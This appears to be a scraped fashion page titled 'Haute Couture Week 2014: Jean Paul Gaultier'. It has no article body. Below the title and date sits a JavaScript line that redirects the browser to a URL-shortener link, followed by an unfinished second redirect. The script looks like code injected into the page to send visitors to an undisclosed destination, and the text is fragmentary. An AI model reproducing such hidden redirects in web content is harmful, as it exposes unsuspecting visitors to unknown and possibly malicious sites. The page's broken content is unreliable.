
Haute Couture Week 2014: Jean Paul Gaultier
January 22, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =